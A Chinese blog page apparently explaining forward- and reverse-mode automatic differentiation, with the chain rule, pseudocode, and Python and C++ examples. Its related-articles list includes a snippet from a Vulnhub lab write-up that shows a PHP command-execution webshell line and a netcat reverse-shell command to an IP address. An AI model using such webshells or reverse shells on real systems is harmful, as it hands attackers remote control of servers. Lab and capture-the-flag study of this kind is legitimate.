Python | C++漂移扩散方程和无风险套利公式算法微分
🎯要点
🎯漂移扩散方程计算微分 | 🎯期权无风险套利公式计算微分 | 🎯实现图结构算法微分 | 🎯实现简单正向和反向计算微分 | 🎯实现简单回归分类和生成对抗网络计算微分 | 🎯几何网格计算微分
🍇Python和C++计算微分正反向累积
算法微分在机器学习领域尤为重要。例如,它允许人们在神经网络中实现反向传播,而无需手动计算导数。
计算微分的基础是复合函数偏导数链式法则提供的微分分解。简单结构如:
y = f ( g ( h ( x ) ) ) = f ( g ( h ( w 0 ) ) ) = f ( g ( w 1 ) ) = f ( w 2 ) = w 3 w 0 = x w 1 = h ( w 0 ) w 2 = g ( w 1 ) w 3 = f ( w 2 ) = y \begin{aligned} y & =f(g(h(x)))=f\left(g\left(h\left(w_0\right)\right)\right)=f\left(g\left(w_1\right)\right)=f\left(w_2\right)=w_3 \\ w_0 & =x \\ w_1 & =h\left(w_0\right) \\ w_2 & =g\left(w_1\right) \\ w_3 & =f\left(w_2\right)=y \end{aligned} yw0w1w2w3=f(g(h(x)))=f(g(h(w0)))=f(g(w1))=f(w2)=w3=x=h(w0)=g(w1)=f(w2)=y
由链式法则得出:
∂ y ∂ x = ∂ y ∂ w 2 ∂ w 2 ∂ w 1 ∂ w 1 ∂ x = ∂ f ( w 2 ) ∂ w 2 ∂ g ( w 1 ) ∂ w 1 ∂ h ( w 0 ) ∂ x \frac{\partial y}{\partial x}=\frac{\partial y}{\partial w_2} \frac{\partial w_2}{\partial w_1} \frac{\partial w_1}{\partial x}=\frac{\partial f\left(w_2\right)}{\partial w_2} \frac{\partial g\left(w_1\right)}{\partial w_1} \frac{\partial h\left(w_0\right)}{\partial x} ∂x∂y=∂w2∂y∂w1∂w2∂x∂w1=∂w2∂f(w2)∂w1∂g(w1)∂x∂h(w0)
通常,存在两种不同的计算微分模式:正向累积和反向累积。
正向累积指定从内到外遍历链式法则(即首先计算 ∂ w 1 / ∂ x \partial w_1 / \partial x ∂w1/∂x,然后计算 ∂ w 2 / ∂ w 1 \partial w_2 / \partial w_1 ∂w2/∂w1,最后计算 ∂ y / ∂ w 2 \partial y / \partial w_2 ∂y/∂w2 ),而反向累积是从外到内的遍历(首先计算 ∂ y / ∂ w 2 \partial y / \partial w_2 ∂y/∂w2,然后计算 ∂ w 2 / ∂ w 1 \partial w_2 / \partial w_1 ∂w2/∂w1,最后计算 ∂ w 1 / ∂ x \partial w_1 / \partial x ∂w1/∂x)。更简洁地说,
正向累积计算递归关系: ∂ w i ∂ x = ∂ w i ∂ w i − 1 ∂ w i − 1 ∂ x \frac{\partial w_i}{\partial x}=\frac{\partial w_i}{\partial w_{i-1}} \frac{\partial w_{i-1}}{\partial x} ∂x∂wi=∂wi−1∂wi∂x∂wi−1 且 w 3 = y w_3=y w3=y
反向累积计算递归关系: ∂ y ∂ w i = ∂ y ∂ w i + 1 ∂ w i + 1 ∂ w i \frac{\partial y}{\partial w_i}=\frac{\partial y}{\partial w_{i+1}} \frac{\partial w_{i+1}}{\partial w_i} ∂wi∂y=∂wi+1∂y∂wi∂wi+1 且 w 0 = x w_0=x w0=x
正向累积在一次传递中计算函数和导数(但每个仅针对一个独立变量)。相关方法调用期望表达式 Z 相对于变量 V 导出。该方法返回一对已求值的函数及其导数。该方法递归遍历表达式树,直到到达变量。如果请求相对于此变量的导数,则其导数为 1,否则为 0。然后求偏函数以及偏导数。
伪代码:
tuple<float,float> evaluateAndDerive(Expression Z, Variable V) {if isVariable(Z)if (Z = V) return {valueOf(Z), 1};else return {valueOf(Z), 0};else if (Z = A + B){a, a'} = evaluateAndDerive(A, V);{b, b'} = evaluateAndDerive(B, V);return {a + b, a' + b'};else if (Z = A - B){a, a'} = evaluateAndDerive(A, V);{b, b'} = evaluateAndDerive(B, V);return {a - b, a' - b'};else if (Z = A * B){a, a'} = evaluateAndDerive(A, V);{b, b'} = evaluateAndDerive(B, V);return {a * b, b * a' + a * b'};
}
Python实现正向累积:
class ValueAndPartial:def __init__(self, value, partial):self.value = valueself.partial = partialdef toList(self):return [self.value, self.partial]class Expression:def __add__(self, other):return Plus(self, other)def __mul__(self, other):return Multiply(self, other)class Variable(Expression):def __init__(self, value):self.value = valuedef evaluateAndDerive(self, variable):partial = 1 if self == variable else 0return ValueAndPartial(self.value, partial)class Plus(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBdef evaluateAndDerive(self, variable):valueA, partialA = self.expressionA.evaluateAndDerive(variable).toList()valueB, partialB = self.expressionB.evaluateAndDerive(variable).toList()return ValueAndPartial(valueA + valueB, partialA + partialB)class Multiply(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBdef evaluateAndDerive(self, variable):valueA, partialA = self.expressionA.evaluateAndDerive(variable).toList()valueB, partialB = self.expressionB.evaluateAndDerive(variable).toList()return ValueAndPartial(valueA * valueB, valueB * partialA + valueA * partialB)# Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)
x = Variable(2)
y = Variable(3)
z = x * (x + y) + y * y
xPartial = z.evaluateAndDerive(x).partial
yPartial = z.evaluateAndDerive(y).partial
print("∂z/∂x =", xPartial) # Output: ∂z/∂x = 7
print("∂z/∂y =", yPartial) # Output: ∂z/∂y = 8
C++实现正向累积:
#include <iostream>
struct ValueAndPartial { float value, partial; };
struct Variable;
struct Expression {virtual ValueAndPartial evaluateAndDerive(Variable *variable) = 0;
};
struct Variable: public Expression {float value;Variable(float value): value(value) {}ValueAndPartial evaluateAndDerive(Variable *variable) {float partial = (this == variable) ? 1.0f : 0.0f;return {value, partial};}
};
struct Plus: public Expression {Expression *a, *b;Plus(Expression *a, Expression *b): a(a), b(b) {}ValueAndPartial evaluateAndDerive(Variable *variable) {auto [valueA, partialA] = a->evaluateAndDerive(variable);auto [valueB, partialB] = b->evaluateAndDerive(variable);return {valueA + valueB, partialA + partialB};}
};
struct Multiply: public Expression {Expression *a, *b;Multiply(Expression *a, Expression *b): a(a), b(b) {}ValueAndPartial evaluateAndDerive(Variable *variable) {auto [valueA, partialA] = a->evaluateAndDerive(variable);auto [valueB, partialB] = b->evaluateAndDerive(variable);return {valueA * valueB, valueB * partialA + valueA * partialB};}
};
int main () {// Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)Variable x(2), y(3);Plus p1(&x, &y); Multiply m1(&x, &p1); Multiply m2(&y, &y); Plus z(&m1, &m2);float xPartial = z.evaluateAndDerive(&x).partial;float yPartial = z.evaluateAndDerive(&y).partial;std::cout << "∂z/∂x = " << xPartial << ", "<< "∂z/∂y = " << yPartial << std::endl;// Output: ∂z/∂x = 7, ∂z/∂y = 8return 0;
}
反向累积需要两次传递:在正向传递中,首先评估函数并缓存部分结果。在反向传递中,计算偏导数并反向传播先前导出的值。相应的方法调用期望表达式 Z 被导出,并以父表达式的导出值为种子。对于顶部表达式 Z 相对于 Z 导出,这是 1。该方法递归遍历表达式树,直到到达变量并将当前种子值添加到导数表达式。
伪代码:
void derive(Expression Z, float seed) {if isVariable(Z)partialDerivativeOf(Z) += seed;else if (Z = A + B)derive(A, seed);derive(B, seed);else if (Z = A - B)derive(A, seed);derive(B, -seed);else if (Z = A * B)derive(A, valueOf(B) * seed);derive(B, valueOf(A) * seed);
}
Python实现反向累积:
class Expression:def __add__(self, other):return Plus(self, other)def __mul__(self, other):return Multiply(self, other)class Variable(Expression):def __init__(self, value):self.value = valueself.partial = 0def evaluate(self):passdef derive(self, seed):self.partial += seedclass Plus(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBself.value = Nonedef evaluate(self):self.expressionA.evaluate()self.expressionB.evaluate()self.value = self.expressionA.value + self.expressionB.valuedef derive(self, seed):self.expressionA.derive(seed)self.expressionB.derive(seed)class Multiply(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBself.value = Nonedef evaluate(self):self.expressionA.evaluate()self.expressionB.evaluate()self.value = self.expressionA.value * self.expressionB.valuedef derive(self, seed):self.expressionA.derive(self.expressionB.value * seed)self.expressionB.derive(self.expressionA.value * seed)# Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)
x = Variable(2)
y = Variable(3)
z = x * (x + y) + y * y
z.evaluate()
print("z =", z.value) # Output: z = 19
z.derive(1)
print("∂z/∂x =", x.partial) # Output: ∂z/∂x = 7
print("∂z/∂y =", y.partial) # Output: ∂z/∂y = 8
C++实现反向累积:
#include <iostream>
struct Expression {float value;virtual void evaluate() = 0;virtual void derive(float seed) = 0;
};
struct Variable: public Expression {float partial;Variable(float _value) {value = _value;partial = 0;}void evaluate() {}void derive(float seed) {partial += seed;}
};
struct Plus: public Expression {Expression *a, *b;Plus(Expression *a, Expression *b): a(a), b(b) {}void evaluate() {a->evaluate();b->evaluate();value = a->value + b->value;}void derive(float seed) {a->derive(seed);b->derive(seed);}
};
struct Multiply: public Expression {Expression *a, *b;Multiply(Expression *a, Expression *b): a(a), b(b) {}void evaluate() {a->evaluate();b->evaluate();value = a->value * b->value;}void derive(float seed) {a->derive(b->value * seed);b->derive(a->value * seed);}
};
int main () {// Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)Variable x(2), y(3);Plus p1(&x, &y); Multiply m1(&x, &p1); Multiply m2(&y, &y); Plus z(&m1, &m2);z.evaluate();std::cout << "z = " << z.value << std::endl;// Output: z = 19z.derive(1);std::cout << "∂z/∂x = " << x.partial << ", "<< "∂z/∂y = " << y.partial << std::endl;// Output: ∂z/∂x = 7, ∂z/∂y = 8return 0;
}
👉参阅一:计算思维
👉参阅二:亚图跨际
相关文章:

Python | C++漂移扩散方程和无风险套利公式算法微分
🎯要点 🎯漂移扩散方程计算微分 | 🎯期权无风险套利公式计算微分 | 🎯实现图结构算法微分 | 🎯实现简单正向和反向计算微分 | 🎯实现简单回归分类和生成对抗网络计算微分 | 🎯几何网格计算微分…...

python如何对list求和
如何在Python中对多个list的对应元素求和,前提是每个list的长度一样。比如:a[1,2,3],b[2,3,4],c[3,4,5],对a,b,c的对应元素…...
如何解决mfc100u.dll丢失问题,关于mfc100u.dll丢失的多种解决方法
在计算机使用过程中,我们常常会遇到一些错误提示,其中之一就是“计算显示缺失mfc100u.dll”。这个问题可能会影响到我们的正常使用,因此了解它的原因、表现以及解决方法是非常重要的。小编将详细介绍计算显示缺失mfc100u.dll的问题࿰…...
算法day32
第一题 207. 课程表 步骤一: 通过下图的课程数组,首先画出DAG图(有向无环图) 步骤二: 其次我们按照DAG图,来构建该图的拓扑排序,等有效的点都按照规则排完序后,观察是否有剩下的点的入度不为0&…...

【QT】信号与槽
目录 概述 Q_OBJECT 自定义信号 自定义槽 带参数的信号和槽 信号与槽断开 定义槽函数时,使用lambda表达式 概述 所谓的信号槽,要解决的问题,就是响应用户的操作,这是QT与其他GUI开发框架比较不同的地方。其他的GUI开发框…...

【Java】解决Java报错:IllegalArgumentException
文章目录 引言1. 错误详解2. 常见的出错场景2.1 非法的参数值2.2 空值或 null 参数2.3 非法的数组索引 3. 解决方案3.1 参数验证3.2 使用自定义异常3.3 使用Java标准库中的 Objects 类 4. 预防措施4.1 编写防御性代码4.2 使用注解和检查工具4.3 单元测试 结语 引言 在Java编程…...
完美的移动端 UI 风格让客户无可挑剔
完美的移动端 UI 风格让客户无可挑剔...

【React】在 React 组件中,怎么使用useContext
在React中,useContext 是一个Hook,它允许你无需显式地通过组件树的每一层来传递 props,就能将值深入到组件树的任何位置。要使用 useContext,你需要先创建一个 Context 对象,然后使用这个对象提供的 Provider 组件来包裹你的应用中的一部分。然后,任何在这个 Provider 下…...

【数据结构】栈的应用
目录 0 引言 1 栈在括号匹配中的应用 2 栈在表达式求值中的应用 2.1 算数表达式 2.2 中缀表达式转后缀表达式 2.3 后缀表达式求值 3 栈在递归中的应用 3.1 栈在函数调用中的作用 3.2 栈在函数调用中的工作原理 4 总结 0 引言 栈(Stack)是一…...

Opencv基本操作
Opencv基本操作 导入并使用opencv进行图像与视频的基本处理 opencv读取的格式是BGR import cv2 #opencv读取的格式是BGR import numpy import matplotlib.pyplot as plt %matplotlib inline图像读取 通过cv2.imread()来加载指定位置的图像信息。 img cv2.imread(./res/ca…...

2779. 数组的最大美丽值
简单翻译一下题目意思: 对于每个 nums[i] 都可以被替换成 [nums[i]-k, nums[i]k] 区间中的任何数,区间左右是闭的。在每个数字可以替换的前提下,返回数组中最多的重复数字的数量。 第一想法是用一个哈希表,Key 是可以被替换的数…...
)
数据库修复实例(航线修复)
修复目标 修复回音群岛 (Echo Isles) 到 赞达拉港 (Port of Zandalar) 的航线 SET TRANSPORT_GUID : 32; SET TRANSPORT_ENTRY : 272677; SET CGUID : 850000;-- Adjust transports DELETE FROM transports WHERE guid TRANSPORT_GUID; INSERT INTO transports (guid, entry…...

视频网站下载利器yt-dlp参数详解
yt-dlp 是一个强大的命令行工具,用来下载 YouTube 和其他网站上的视频和音频。它拥有丰富的参数,可以定制下载行为,满足各种需求。本文将详细介绍 yt-dlp 的参数使用。 一、基本参数 -f, –format FORMAT: 指定下载格式,可以用视…...

可解析PHP的反弹shell方法
这里拿vulnhub-DC-8靶场反弹shell,详情见Vulnhub-DC-8 命令执行 拿nc举例 <?php echo system($_POST[cmd]); ?>利用是hackbar,POST提交cmdnc -e /bin/sh 192.168.20.128 6666, 直接反弹shell到kali。 一句话木马 <?php eval($_POST[&qu…...
AMSR-MODIS 边界层水汽 L3 每日 1 度 x 1 度 V1、V2 版本数据集
AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V1 (AMDBLWV) at GES DISC AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V2 (AMDBLWV) at GES DISC 简介 该数据集可估算均匀云层下的海洋边界层水汽。AMSR-E 和 AMSR-2 的微波…...

Oracle备份失败处理,看这一篇就够了!
作者:IT邦德 中国DBA联盟(ACDU)成员,10余年DBA工作经验, Oracle、PostgreSQL ACE CSDN博客专家及B站知名UP主,全网粉丝10万 擅长主流Oracle、MySQL、PG、高斯及Greenplum备份恢复, 安装迁移,性能优化、故障…...

后端中缓存的作用以及基于Spring框架演示实现缓存
缓存的作用及演示 现在我们使用的程序都是通过去数据库里拿数据然后展示的 长期对数据库进行数据访问 这样数据库的压力会越来越大 数据库扛不住了 创建了一个新的区域 程序访问去缓存 缓存区数据库 缓存里放数据 有效降低数据访问的压力 我们首先进行一个演示 为了演示…...
Python:基础爬虫
Python爬虫学习(网络爬虫(又称为网页蜘蛛,网络机器人,在FOAF社区中间,更经常的称为网页追逐者),是一种按照一定的规则,自动地抓取万维网信息的程序或者脚本。另外一些不常使用的名字…...

机器人运动学笔记
一、建模 参考资料:https://zhuanlan.zhihu.com/p/137960186 1、三维模型和连杆、关节定义 2、设置z轴 SDH和MDH会不一样,主要的区别在于SDH中坐标系在连杆末端,MDH中坐标系在连杆首端。虽然这里只是给出z轴,但是由于后面原点位…...

webshell三巨头 综合分析(蚁剑,冰蝎,哥斯拉)
考点: 蚁剑,冰蝎,哥斯拉流量解密 存在3个shell 过滤器 http.request.full_uri contains "shell1.php" or http.response_for.uri contains "shell1.php" POST请求存在明文传输 ant 一般蚁剑执行命令 用垃圾字符在最开头填充 去掉垃圾字符直到可以正常bas…...

大话软工笔记—需求分析概述
需求分析,就是要对需求调研收集到的资料信息逐个地进行拆分、研究,从大量的不确定“需求”中确定出哪些需求最终要转换为确定的“功能需求”。 需求分析的作用非常重要,后续设计的依据主要来自于需求分析的成果,包括: 项目的目的…...

QMC5883L的驱动
简介 本篇文章的代码已经上传到了github上面,开源代码 作为一个电子罗盘模块,我们可以通过I2C从中获取偏航角yaw,相对于六轴陀螺仪的yaw,qmc5883l几乎不会零飘并且成本较低。 参考资料 QMC5883L磁场传感器驱动 QMC5883L磁力计…...

渗透实战PortSwigger靶场-XSS Lab 14:大多数标签和属性被阻止
<script>标签被拦截 我们需要把全部可用的 tag 和 event 进行暴力破解 XSS cheat sheet: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet 通过爆破发现body可以用 再把全部 events 放进去爆破 这些 event 全部可用 <body onres…...

多模态商品数据接口:融合图像、语音与文字的下一代商品详情体验
一、多模态商品数据接口的技术架构 (一)多模态数据融合引擎 跨模态语义对齐 通过Transformer架构实现图像、语音、文字的语义关联。例如,当用户上传一张“蓝色连衣裙”的图片时,接口可自动提取图像中的颜色(RGB值&…...

新能源汽车智慧充电桩管理方案:新能源充电桩散热问题及消防安全监管方案
随着新能源汽车的快速普及,充电桩作为核心配套设施,其安全性与可靠性备受关注。然而,在高温、高负荷运行环境下,充电桩的散热问题与消防安全隐患日益凸显,成为制约行业发展的关键瓶颈。 如何通过智慧化管理手段优化散…...

C++中string流知识详解和示例
一、概览与类体系 C 提供三种基于内存字符串的流,定义在 <sstream> 中: std::istringstream:输入流,从已有字符串中读取并解析。std::ostringstream:输出流,向内部缓冲区写入内容,最终取…...

深度学习习题2
1.如果增加神经网络的宽度,精确度会增加到一个特定阈值后,便开始降低。造成这一现象的可能原因是什么? A、即使增加卷积核的数量,只有少部分的核会被用作预测 B、当卷积核数量增加时,神经网络的预测能力会降低 C、当卷…...

R语言速释制剂QBD解决方案之三
本文是《Quality by Design for ANDAs: An Example for Immediate-Release Dosage Forms》第一个处方的R语言解决方案。 第一个处方研究评估原料药粒径分布、MCC/Lactose比例、崩解剂用量对制剂CQAs的影响。 第二处方研究用于理解颗粒外加硬脂酸镁和滑石粉对片剂质量和可生产…...

【C++进阶篇】智能指针
